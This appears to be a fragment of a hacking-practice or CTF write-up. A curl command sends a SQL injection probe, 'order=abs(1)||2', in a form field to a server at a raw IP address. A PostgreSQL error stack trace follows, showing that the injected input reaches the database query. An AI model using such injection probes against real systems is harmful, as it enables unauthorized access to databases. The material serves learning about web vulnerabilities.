 thuandao ~/Documents/b0rn/learn-hacking curl 'http://200.136.213.109/' --data "name=&age=&crime=&order=abs(1)||2" 2>/dev/null | grep "post"
</pre><p><b>root cause</b></p><pre>org.postgresql.util.PSQLException: ERROR: operator does not exist: integer || integer
org.postgresql.core.v3.QueryExecutorImpl.receiveErrorResponse(QueryExecutorImpl.java:2102)
org.postgresql.core.v3.QueryExecutorImpl.processResults(QueryExecutorImpl.java:1835)
org.postgresql.core.v3.QueryExecutorImpl.execute(QueryExecutorImpl.java:257)
org.postgresql.jdbc2.AbstractJdbc2Statement.execute(AbstractJdbc2Statement.java:500)
org.postgresql.jdbc2.AbstractJdbc2Statement.executeWithFlags(AbstractJdbc2Statement.java:388)
org.postgresql.jdbc2.AbstractJdbc2Statement.executeQuery(AbstractJdbc2Statement.java:273)